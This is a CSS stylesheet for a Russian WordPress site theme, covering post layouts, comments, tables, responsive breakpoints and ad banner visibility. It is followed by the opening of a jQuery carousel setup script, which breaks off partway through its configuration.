.fz_agree_show_prvcy:hover,.fz_agree_show_terms:hover {
	border-bottom: 1px dashed transparent;
}

.comment-author img {
	display: none;
}

.update-cat .row-line .col-6{
	float: none;
}
.posts-head{
	position: absolute;
	background: #fff;
	left: 20px;
	top: -10px;
	padding: 0 10px;
}
.update-posts .post-item{
	margin-bottom: 20px;
}
.update-posts .post-item::after{
	content: "";
	display: block;
	clear: both;
}
.update-posts .post-item .image{
	border-radius: 10px;
	overflow: hidden;
	width: 140px;
	height: 100px;
}
.update-posts .post-item .image img{
	width: 100%;
	height: 100%;
}
.update-posts .post-content{
	padding-left: 165px;
}
.update-posts .post-name{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-active .ui-tabs-anchor,
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor:hover{
	background: #465e95;
}

.secrets{
	padding: 43px 0;
}
.secrets.bg-yes{
	min-height: 430px;
	background: url(images/bg-1.jpg) no-repeat center 0;
	background-size: cover;	
}
.secrets .post-item{
	
}
.secrets .post-name,
.category-list .post-name{
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 600;
}
.secrets .image{
	border-radius: 10px;
	overflow: hidden;
	height: 140px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat;
	background-size: 100% 100%;
}
.secrets .image img,
.category-list  .image img{
	border-radius: 10px;
	width: 100%;
}

.big-post .last-news img {
	width: 77%;
}

.big-last-news {
	position: relative;
	padding: 15px!important;
}

.big-last-news .post-content span {
	position: absolute;
	bottom: 4px;
	left: 15px;
}
.secrets .image img{
	min-height: 100%;
	border-radius: 10px;
}
.secrets .no-image{
	max-height: 160px;
}
.secrets.bg-no{
	
}
.secrets.bg-no .post-item,
.category-list .post-item.big-post{
	padding: 40px;
	border-radius: 10px;
	border: 1px solid #e8dbf1;
	color: #3e2c5b;
}
.text-small{
	font-size: 9px;
}
.secrets .post-more,
.category-list .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	margin: 12px 0 0;
}
.secrets.bg-yes .post-more{
	background: #e0e5ed;
}
.secrets.bg-no .post-more,
.category-list  .post-more{
	background: #f5f0f8;
}


.site-breadcrumbs{
	padding: 5px 0;
	margin: -11px auto 27px;
}
.site-breadcrumbs,
.site-breadcrumbs a{
	color: #b478d4;
	font-size: 14px;
}
/*.site-breadcrumbs span:first-child a{
	display: inline-block;
	background: url(images/home.png) no-repeat 0 2px;
	padding-left: 20px;
}*/

.site-breadcrumbs i {
    margin: 0 11px;
    font-size: 9px;
}

.paginate{
	text-align: center;
	margin-top: 40px;
}
.paginate a,
.paginate span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	background: #f5f0f8;
	border-radius: 8px;
	line-height: 30px;
	padding: 0 10px;
	min-width: 30px;
	text-align: center;
	margin: 5px 5px;
	transition: all 0.25s linear;
}

.paginate a:hover,
.paginate span.current{
	background: #626591;
	color: #fff;
}
.category-content{
	
}
.category-name h1{
	font-size: 24px;
}
.sub-category{
	margin-bottom: 33px;
}
.sub-category a{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.sub-category a:hover{
	background: #465e95;
}
.category-list{
	
}
.category-list .col-4:nth-of-type(3n){
	clear: both;
}

.category-list .post-item{
	margin: 7.5px auto;
}
.category-list .post-item.small-post .image{
	border-radius: 10px;
	overflow: hidden;
	min-height: 141px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat center;
	background-size: 100% 100%;
}
.category-list .post-item.big-post{
	height: 450px;
	margin-bottom: 33px;
}
.category-list .post-item.big-post .image{
	margin-bottom: 27px;
}
.category-list .post-name{
	margin-bottom: 25px;
}
.category-list .post-more{
	margin-top: 36px;
}

.the-content{
	color: #3e2c5b;
}
.the-content p{
	margin-bottom: 25px;
	line-height: 22px;
}

aside{
	
}
aside h3{
	margin-bottom: 35px;
}

aside .item-post.norm{
	margin-bottom: 25px;
	position: relative;
	float: left;
	width: 100%;
}
aside .discuss-section{
	margin-bottom: 50px;
}
aside .discuss-section .name-post{
	padding-left: 88px;
}
aside .item-post.norm .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	height: 100px;
	width: 140px;
	position: relative;
	margin: 0 15px 15px 0
}
aside .item-post.norm .image img{
	height: 100%;
	width: 100%;
}
aside .item-post.norm .image + .post-views > span {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 9px;
    z-index: 10;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f6be4e;
    display: block;
    padding-top: 8px;
}
aside .discuss-section .discuss-count{
	left: -10px;
}
aside .post-name {
    font-size: 15px;
    display: block;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
aside .post-category {
    padding: 8px 0 15px;
}
aside .post-category a {
    color: inherit;
}

.banner-right{
	position: relative;
}
.banner-right .banner{
	padding: 17px 15px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
	color: #fff;
}
.banner-right .banner a{
	color: inherit;
}
.banner-right .slogan{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 13px;
}
.banner-right .bn-img{
	position: absolute;
	left: 10px;
	bottom: 0;
}
.banner-right .banner .fa{
	font-size: 24px;
}
.the_content table tbody tr td .code-block{
	display: none!important;
}
.the_content{
	line-height: 22px;
}
.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{
	line-height: 40px;
}
.the_content h2{
	font-size: 28px;
	line-height: 40px;
}
.the_content h3{
	font-size: 26px;
}
.the_content h4{
	font-size: 24px;
}
.the_content h5{
	font-size: 2px;
}
.the_content h6{
	font-size: 20px;
}
.the_content p{
	margin-bottom: 25px;
}
	.the_content p iframe{
		width: 100%;
	}
	.the_content p a{
		color: #287ffb;
	}

.the_content ol,
.the_content ul{
	counter-reset: ol; /* Инициируем счетчик */
	padding: 0;
	margin: 15px auto;
	list-style: none;
}
.the_content ol li{
	padding-left: 35px;
	position: relative;
	min-height: 20px;
	margin-bottom: 10px;
}
.the_content ol li:last-child,
.the_content ul li:last-child{
	margin-bottom: 0;
}
.the_content ol li:before{
	counter-increment: ol; /* Указываем идентификатор счетчика */
	content: counter(ol); /* Выводим текст перед содержимым тега  */
	display: block;
	width: 23px;
	height: 23px;
	position: absolute;
	left: 0;
	top: 0;
	background: #626591;
	border-radius: 50%;
	text-align: center;
	line-height: 23px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
}
.the_content ul li{
	position: relative;
	padding-left: 20px;
	margin-bottom: 15px;
}
.the_content ul li::before{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 5px;
	width: 11px;
	height: 11px;
	background: url(images/ico-ol.png);
}


/* Person info */
	.person-info-wrap{
		margin: 20px 0px;
    	display: flex;
	    justify-content: space-between;
	    align-items: flex-start;
	}
		.person-info-wrap .person-img{
			width: 30%;
		}
			.person-info-wrap .person-img img{
				width: 100%;
				border-radius: 5px;
			}
		.person-info-wrap .person-img.rip{
			filter: grayscale(100%);
		}
		.person-info-wrap .person-info{
			width: 70%;
			padding-left: 30px;
		}
			.person-info-wrap .person-info .info{

			}
				.person-info-wrap .person-info p{
					display: flex;
				    justify-content: center;
				    align-items: center;
				    flex-wrap: wrap;
				    margin-bottom: 18px;
				}
					.person-info-wrap .person-info p span{
						width: 50%;
					}
			.person-info-wrap .person-info .social{
				display: flex;
				justify-content: flex-start;
				align-items: center;
		    	margin-top: 40px;
			}
				.person-info-wrap .person-info .social a{
					margin-right: 15px;
					line-height: 1px;
				}

	.person-facts{
		padding: 30px;
		border: 1px solid #f6be4e;
		border-radius: 5px;
    	margin: 40px 0px 0px;
	}

	.person-photo{
		background: #f5f0f8;
		padding: 35px 30px;
		border-radius: 5px;
		margin: 40px 0px 0px;
	}
		.person-photo .gallery{
			display: flex;
			justify-content: center;
			align-items: center;
	    	flex-wrap: wrap;
	    	padding: 0px 10px;
		}
			.person-photo .gallery p{
				width: calc(25% - 15px);
				margin: 0px 7.5px;
			}
				.person-photo .gallery p img{
					width: 100%;
					border-radius: 5px;
				}

		.slick-active{
			
		}
			.slick-active:focus{
				text-decoration: none;
				outline: none;
			}
		.slick-arrow{
			position: absolute;
		    height: 40px;
		    width: 20px;
		    display: flex;
		    justify-content: flex-start;
		    align-items: center;
		    cursor: pointer;
		}
		.slick-arrow.next{
			right: -15px;
		}
		.slick-arrow.prev{
			left: -15px;
		}
			.slick-arrow .wrap{
				height: 20px;
				position: relative;
			}
			.slick-arrow span{
				width: 21px;
				height: 2px;
				background: #f44f4b;
				display: block;
				position: absolute;
			}
				.slick-arrow.next span:first-child{
				 	transform: rotate(60deg);
				 	top: 0px;
				}
				.slick-arrow.next span:last-child{
				 	transform: rotate(-60deg);
				 	bottom: 0px;
				}
				.slick-arrow.prev span:first-child{
				 	transform: rotate(-60deg);
				 	top: 0px;
				}
				.slick-arrow.prev span:last-child{
					transform: rotate(60deg);
				 	bottom: 0px;
				}

@media (max-width: 788px){ 
	.big-post .last-news img {
    width: 70%!important;
}
}

@media (max-width: 768px){
	.person-info-wrap{
		flex-direction: column;
	}
		.person-info-wrap .person-img{
			width: 100%;
			text-align: center;
		}
			.person-info-wrap .person-img img{
				width: auto;
				max-width: 100%;
				margin: auto;
			}

		.person-info-wrap .person-info{
			width: 100%;
			padding-left: 0px;
		}
}
/* Person info end */


.the_content .wp-caption{
	max-width: 100%;
}
body .dashicons-chart-bar::before,
body .yasr-total-average-container{
	display: none;
}
table{
	width: 100%;
	margin: 10px auto;
}
th{
	padding: 10px 20px;
	background: #626591;
	color: #fff;
	font-weight: 400;
}
th:first-child{
	text-align: left;
	border-radius: 5px 0 0 0;
}
th:last-child{
	border-radius: 0 5px 0 0;
}
td{
	padding: 10px 20px;
	background: #f5f0f8;
}

tr:nth-child(2n) td{
	background: #fff;
}

.the_content blockquote,
.the_content .stb-side.stb-alert-container,
.the_content .stb-side.stb-warning-container,
.the_content .stb-side.stb-info-container,
.the_content .stb-side-none.stb-alert-container,
.the_content .stb-side-none.stb-warning-container,
.the_content .stb-side-none.stb-info-container{
	padding: 25px 25px 25px 115px;
	position: relative;
	box-shadow: none;
	border-radius: 5px;
	line-height: 22px;
	margin: 15px auto;
}
.the_content blockquote::before,
.the_content .stb-side.stb-alert-container::before,
.the_content .stb-side.stb-warning-container::before,
.the_content .stb-side.stb-info-container::before,
.the_content .stb-side-none.stb-alert-container::before,
.the_content .stb-side-none.stb-warning-container::before,
.the_content .stb-side-none.stb-info-container::before{
	content: "";
	display: block;
	width: 80px;
	height: 90px;
	position: absolute;
	left: 17px;
	top: 50%;
	margin: -45px 0 0 0;
}
body blockquote::before{
	background: url(images/ico-1.png) no-repeat;
}
body .stb-side.stb-alert-container::before,
body .stb-side-none.stb-alert-container::before{
	background: url(images/ico-2.png) no-repeat;
}
body .stb-side.stb-warning-container::before,
body .stb-side-none.stb-warning-container::before{
	background: url(images/ico-3.png) no-repeat;
}
body .stb-side.stb-info-container::before,
body .stb-side-none.stb-info-container::before{
	background: url(/wp-content/themes/diwis/images/ico-4.png) no-repeat;
}
body blockquote{
	background: #f1f2fb;
}
body .stb-side.stb-alert-container,
body .stb-side-none.stb-alert-container{
	background: #faf4f7;
}
body .stb-side.stb-warning-container,
body .stb-side-none.stb-warning-container{
	background: #eaf7e4;
}
body .stb-side.stb-info-container,
body .stb-side-none.stb-info-container{
	background: #fff;
	border: 1px solid #9ee069;
}
body .stb-image-big .stb-icon{
	display: none;
}
body .stb-alert_box{
	background: none;
	margin: auto;
	padding: 0;
}
body .stb-ltr.stb-image-big .stb-box{
	margin: auto;
	padding: 0;
	background: none;
	min-height: 40px;
}
body.home .stb-ltr.stb-image-big .stb-box,
aside .stb-ltr.stb-image-big .stb-box{
	background: #fff;
}

.the_content blockquote p,
.the_content .stb-side.stb-alert-container p,
.the_content .stb-side.stb-warning-container p,
.the_content .stb-side.stb-info-container p{
	margin-bottom: 0;
}

.alignleft{
	float: left;
	margin-right: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.alignright{
	float: right;
	margin-left: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

.related-modyle{
	
}
.related-modyle .post-more{
    background: #f5f0f8;
}

.comments-section{
	color: #3e2c5b;
}
.comments-section .comment-author img{
	float: left;
	margin: 0 15px 10px 0;
}
.comments-section .comment{
	margin: 20px auto;
	padding: 20px 25px;
	border-radius: 5px;
	background: #f3f4f6;
}
.comments-section .comment.depth{
	border-top: 1px solid #fff;
}
.comments-section .comment::after{
	content: "";
	display: block;
	clear: both;
}
.comments-section .fn{
	font-size: 12px;
	color: #626591;
	font-weight: 600;
	margin: 2px auto 10px;
	display: inline-block;
}
.comments-section .comment p{
	padding-left: 0;
	line-height: 18px;
}
.comments-section .comment-meta{
	display: none;
}
.comments-section .reply{
	display: inline-block;
	vertical-align: middle;
	padding: 5px 10px 4px;
	color: #fff;
	font-size: 9px;
	background: #626591;
	border-radius: 5px;
	margin-left: 10px;
}
.comments-section .reply a{
	color: inherit;
}

@media (max-width: 767px) {
	.comments-section .comment{
		padding: 20px 15px;
	}
}


input[type=text],
input[type=tel],
input[type=email],
input[type=password]{
	height: 40px;
	text-indent: 20px;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea{
	width: 100%;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	color: rgba(53,44,55,0.5);	
}
textarea{
	height: 70px;
	padding: 20px;
	resize: none;
}
.st-button{
	display: inline-block;
	color: #3e2c5b;
	font-weight: 600;
	border: none;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f6be4e;
	cursor: pointer;
	transition: all 0.25s linear;
}
.st-button:hover{
	background: #626591;
	color: #fff;
}

.table-mobile{
	
}

footer{
	padding: 30px 0;
	background: linear-gradient(to right, #f8e8f1, #dee6fa);
	float: left;
	width: 100%;
	font-size: 14px;
}
footer .container > div{
	/* float: none;
	display: inline-block;
	vertical-align: middle; */
}
.f-copyright{
	width: 21%;
	margin: 0 4% 0 2%;
}
.f-copyright a,
.f-copyright span{
	display: block;
}
.f-copyright span{
	margin-bottom: 15px;
}
.f-menu{
	
}
.f-menu a{
	
}
.f-menu ul{
	padding: 0;
	margin: 0;
}
.f-menu li{
	margin-bottom: 5px;
}
.f-text{
	margin: 0 3.3% 0 5.5%;
}
.f-counter{
	margin: 0 1.5% 0 0;
}
.f-seonika{
	
}
.f-seonika span,
.f-seonika a{
	display: inline-block;
	vertical-align: middle;
}
.f-seonika a{
	margin-left: 5px;
}

.menu-footer-menu-container{

}
	#menu-footer-menu{
		display: flex;
	    width: 100%;
	    flex-wrap: wrap;
	    padding: 0px;
	    justify-content: flex-start;
	    margin: 0px;
	}
		#menu-footer-menu li{
	    	margin: 0px 5px 6px 0px;
		}

header .fa-bars{
	display: none;
}
.post .image img{
	transition: all 0.25s linear;
}
.post:hover .image img{
	transition: all 0.15s linear;
	transform: scale(1.05);
}

@media screen and (max-width:1030px){
	header .fa-bars{
		display: block;
		float: right;
		font-size: 24px;
		margin: 35px 0 0 0;
	}
	header .nav-menu{
		clear: both;
		width: 100%;
		display: none;
	}
	header .menu > li{
		float: none;
	}
	header .menu > li ul{
		position: static;
		display: none;
	}
	header .menu > li:hover ul{
		display: none;
	}
	header .nav-menu nav{
		margin: 0 -15px;
		border-top: 1px solid #f6be4e;
	}
	header .menu > li:hover > a, header .menu > li.current-menu-item > a{
		border-radius: 0;
	}
	header .menu > li > a::after{
		transform: rotate(-90deg);
	}
	.category-content,
	.aside,
	.banner-right [class*="col-"]{
		width: 100%;
	}
	aside .item-post.norm{
		float: left;
		width: 33.333%;
	}
	.banner-right .soc-button{
		padding-top: 70px;
	}
	.banner-right .bn-img{
		left: 50%;
		top: -20px;
		margin-left: -50.25px;
	}
	.page-post{
		width: 100%;
		padding: 0px 15px;
	}
}


.wp-polls-ans{

}
	.wp-polls-ul{
		
	}
		.the_content .wp-polls-ul li:before{
			content: none;
		}

	.wp-polls-ans .oprosbutton{
		padding: 10px;
	}


/*rus changed from 1030px to 992px*/
@media screen and (max-width: 992px){

	.last-news-wrap .col-3 {
		width: 33%;
	}
	.popular-section .item-post.norm{
		width: 70%;
	}
	.popular-section .section-left,
	.popular-section .section-right,
	.update-cat .row-line .col-6{
		width: 100%;
	}
	.update-cat .row-line{
		display: block;
		height: auto;
	}
	footer .container > div.f-seonika{
		text-align: center;
		width: 100%;
		margin-top: 15px;
	}
	.category-list .col-6{
		width: 100%;
	}
	.category-list .post-item.big-post{
		height: auto;
		text-align: center;
	}
	.secrets .image img, .category-list .image img{
		width: auto;
		margin: 0 auto;
	}
	.category-content {
    	text-align: center;
	}

	.comment-form-author {
		padding-left: 15px;
	}

	.comment-form-email {
		padding-right: 15px;
	}
}
@media screen and (min-width: 992px){
	.container{
    	max-width: 1000px;
		padding: 0px;
	}
	.row-line{
		margin: 0px;
	}
	/* header */
	header .site-descript{
		display: none;
	}
	/* header end */

	/* main page */
		.popular-section{

		}
			.popular-section .item-post.first-post{

			}
			.popular-section .item-post.norm{
				width: 50%;
			}
				.popular-section .item-post.norm .post-content{

				}
					.popular-section .item-post.norm .post-content .image{
						margin: 0px 10px 10px 0px;
						float: left;
					}
					.popular-section .item-post.norm .post-content .text{
						width: calc(100% - 150px);
						float: left;
					}
	/* main page end */

	/* single */
	.related-modyle{

	}
		.secrets{

		}
			.secrets .image{
				height: auto;
			}



	/* single end */

	/* category */
	.category-list .post-item.small-post .image{
		min-height: 120px;
	}

	.category-list .post-more{
		margin-top: 0px;
	}
	.category-list .excerpt{
    	margin-bottom: 25px;
	}
	/* category end */
}

@media screen and (max-width:992px){
	header .menu > li > a::after {
		display: none;
	}
}
@media screen and (max-width:890px){
	footer .container > div{
		width: 100%;
		margin: 15px auto 0;
		text-align: center;
	}
	footer .container > div.f-logo{
		margin-top: 0;
	}
	#menu-footer-menu{
		justify-content: center;
	}
	.popular-section .item-post.first-post {
		width: 100%;
		max-width: none;
		text-align: center;
		margin-bottom: 0px;
	}
	.popular-section .item-post.first-post .image {
		max-height: 400px;
		max-width: 255px;
		margin: 0 auto;
		float: none;
	}
	.popular-section .item-post.norm{
		width: 100%;
	}
	.popular-section .item-post.first-post .text{
		position: static;
		padding-top: 20px;
	}
	.secret-wrapp .col-3,
	.secret-wrapp .col-4{
		width: 100%;
	}
	.secrets .image{
		min-height: 60px;
		display: inline-block;
		width: 20%;
		vertical-align: middle;
	}
	.secrets .post-content{
		display: inline-block;
		width: 79%;
		vertical-align: middle;
		padding-left: 20px;
		text-align: right;
	}
	.secrets .post-name,
	.secret-wrapp .col-4 .post-name,
	.secret-wrapp .excerpt{
		text-align: left;
	}
	.author-head .head-3{
		float: none;
	}
	.update-posts{
		margin: 30px auto;
	}
	.trend-head .head-3{
		width: 85%;
	}
	th,td{
		padding: 5px;
		font-size: 12px;
	}
}
@media screen and (max-width:768px){
	.the-content div.wp-caption{
		width: 100% !important;
	}
	.popular-section .item-post.norm {
		width: 100%;
	}
	.banner-section-1 .col-6,
	.secrets .col-4{
		width: 100%;
		text-align: center;
	}
	.banner-section-1 .soc-button{
		margin-left: auto;
		margin-top: 20px;
	}
	.banner-section-1 .bn-img{
		bottom: auto;
		top: -121px;
		left: auto;
		margin: 0;
		right: 15px;
	}
	.banner-section-1 .banner{
		margin-top: 40px;
	}
	aside .item-post.norm{
		width: 100%;
		text-align: center;
	}
	aside .item-post.norm .image{
		float: none;
		margin: 0 auto 15px;
	}
	.the_content blockquote::before, 
	.the_content .stb-side.stb-alert-container::before, 
	.the_content .stb-side.stb-warning-container::before, 
	.the_content .stb-side.stb-info-container::before,
	.the_content .stb-side-none.stb-info-container::before,
	.the_content .stb-side-none.stb-warning-container::before,
	.the_content .stb-side-none.stb-alert-container::before{
		width: 40px;
		height: 50px;
		background-size: cover;
		margin-top:0;
		top: 20px;
		left: 10px;
	}
	.the_content blockquote, 
	.the_content .stb-side.stb-alert-container, 
	.the_content .stb-side.stb-warning-container, 
	.the_content .stb-side.stb-info-container,
	.the_content .stb-side-none.stb-info-container,
	.the_content .stb-side-none.stb-warning-container,
	.the_content .stb-side-none.stb-alert-container{
    	padding: 25px;
	}
		.the_content blockquote::before, .the_content .stb-side.stb-alert-container::before,
		.the_content .stb-side.stb-warning-container::before,
		.the_content .stb-side.stb-info-container::before,
		.the_content .stb-side-none.stb-alert-container::before,
		.the_content .stb-side-none.stb-warning-container::before,
		.the_content .stb-side-none.stb-info-container::before{
			position: relative;
			margin: auto;
			top: 0px;
			left: 0px;
		}
	.secrets .image{
		height: auto;
		width: auto;
	}
	.secrets .image img{
		min-height: 10px;
	}
	iframe{
		width: 100%;
		max-width: 100%;
	}

	.sidebar-single{
		display: none;
	}
	.site-breadcrumbs, .site-breadcrumbs a{
		display: none;
	}
	.content-area{
    	padding: 25px 0;
	}

	.secrets .post-content,.secrets .post-name,.secrets.bg-yes {
		text-align: center;
	}

	.post-item.post {
		margin-bottom: 35px;
	}
}

@media screen and (max-width:580px){

	.last-news-wrap .col-3 {
	    width: 50%;
	}
	.comments-section .comment-author img{
		width: 30px;
	}
	.comments-section .comment p{
		padding-left: 45px;
	}

	.discuss-section .name-post > span::after {
		left: -8px;
	}

	header .site-descript,
	.trend-head .head-3::before,
	.trend-head .ico{
		display: none;
	}
	.discuss-section{
		padding: 20px;
		margin: 20px auto;
	}
	.discuss-section .name-post{
		padding-left: 70px;
	}
	.discuss-section .discuss-count{
		left: -5px;
	}
	.update-posts .post-item .image,
	.update-posts,
	.secrets .image{
		width: 100%;
		height: auto;
		text-align: center;
		float: none;
	}
	.update-posts .post-content{
		padding: 20px 0 0 0;
	}
	.secrets.bg-no .post-item{
		padding: 20px;
	}
	.secrets .post-content,
	.secrets .post-name, .secret-wrapp .col-4 .post-name, .secret-wrapp .excerpt{
		padding-left: 0;
		text-align: center;
	}
	body .update-posts .ui-tabs .ui-tabs-nav li{
		float: none;
		margin: 5px auto;
	}
	body .update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
		display: block;
		float: none;
	}
	.update-posts .ui-tabs .ui-tabs-panel {
    	padding: 0px 0 0;
	}
	.paginate a, .paginate span {
		padding: 0 6px;
		min-width: 20px;
		margin: 5px 2px;
	}
	.aside{
		padding-top: 20px;
	}
	.category-list .col-4{
		width: 100%;
	}
	.category-list .post-item.small-post .image{
		background: none;
	}
	.category-list .post-item.small-post{
		margin-bottom: 20px;
	}
	.category-list .post-more {
		margin-top: 0px;
	}
	.head-1, h1{
		font-size: 24px;
	}
	.the_content h2, h2, .head-2{
		font-size: 180%;
		line-height: 1.1;
	}
	.the_content h3, h3, .head-3{
	}
	.the_content h4, h4, .head-4{
		font-size: 160%;
		line-height: 1.1;
	}

	.owl-carousel .owl-nav .owl-prev {
		right: 23px!important;
	}

	.owl-carousel .owl-nav .owl-next {
		right: -8px!important;
	}

	.alignleft {
		width: 100%;
	}
	
}



@media (min-width: 1200px) and (max-width: 1350px){
	.page-post-content,
	.site-breadcrumbs{
		padding: 0px 0px 0px 50px;
	}
}


/* ADS */







/*мелкий баннер*/
#content_rb_12868{
	display: block;
}
/*средний баннер*/
#content_rb_3882{
	display: none;
}
/*большой баннер*/
#content_rb_37492{
	display: none;
}

#content_rb_12985 > div > div {
	height: auto !important;
}


@media (min-width: 1051px) and (min-height: 611px){
	#content_rb_12868,
	#content_rb_37492{
		display: none !important;
	}
	#content_rb_3882{
		display: block !important;
	}
}


@media screen and (min-width: 1599px){
	#content_rb_12868,
	#content_rb_3882{
		display: none !important;
	}
	#content_rb_37492{
		display: block !important;
	}
}







@media screen and (max-width:580px){
	.comment-respond .row-line {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
	}

	.comment-form-author,.comment-form-email {
		width: 100%;
	}

	.comment-form-email {
		margin-bottom: 18px!important;
	}
}

@media screen and (max-width:450px){

	.last-news-wrap .col-3 {
	    width: 100%;
	}

	.big-post .last-news img {
	    width: 62%!important;
	}

.interesting {

	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	padding: 5px 18px;
	width: 100%;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
}

.recepts {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
padding: 15px;
}

.cat-img {
	width: 38px;
	height: 38px;
	display: block;
	margin-right: 10px;
}
.recepts__img {
	background: url(images/tavolo.png) no-repeat center center;
}

.repair-img {
	background: url(images/repairs.png) no-repeat center center;
}

.house-img {
	background: url(images/blue-warning.png) no-repeat center center;
}

.work-img {
	background: url(images/rus-work.png) no-repeat center center;
}

.fitness-img {
	background: url(images/rus-fitness.png) no-repeat center center;
}

.divination-img {
	background: url(images/rus-divination.png) no-repeat center center;
}

.religion-img {
	background: url(images/rus-religion.png) no-repeat center center;
}

.heart-img {
	background: url(images/rus-heart.png) no-repeat center center;
}

.fashion-img {
	background: url(images/rus-fashion.png) no-repeat center center;
}

.childs-img {
	background: url(images/rus-childs.png) no-repeat center center;
}

.health-img {
	background: url(images/rus-health.png) no-repeat center center;
}

.events-img {
	background: url(images/rus-events.png) no-repeat center center;
}

.hobby1-img {
	background: url(images/rus-flowers.png) no-repeat center center;
}

.hobby2-img  {
	background: url(images/rus-handmake.png) no-repeat center center;
}

.show1-img {
	background: url(images/rus-madhouse.png) no-repeat center center;
}

.show2-img {
	background: url(images/rus-stars.png) no-repeat center center;
}

.show3-img {
	background: url(images/rus-news.png) no-repeat center center;
}

.recepts__title a {
	color: #452B70;
	font-weight: bold;
	text-decoration: underline;
}

.recepts__title a:hover {
	text-decoration: none;
}

.interesting__title::before {
	content: '';
	background: url(images/like.png) no-repeat center center;
	display: inline-block;
	width: 35px;
	height: 35px;
	vertical-align: middle;
	margin-right: 10px;
}

.interesting__title {
	display: flex;
    margin-right: 10px;
    align-items: center;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
	color: #424D5A;
}

.interesting__text a {
	color: #FF004D;
	text-decoration: underline;
}

.interesting__text a:hover {
	text-decoration: none;
}


/* ADS end */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/mainscript.js
body_size: 2457
content:
jQuery(document).ready(function($){
	$('.trend-posts .owl-carousel').owlCarousel({
			loop:true,
			mouseDrag: false,
			margin:15,
			navText:["",""],
			nav:true,
			responsive:{
					0:{
							items:1,
					},
					600:{
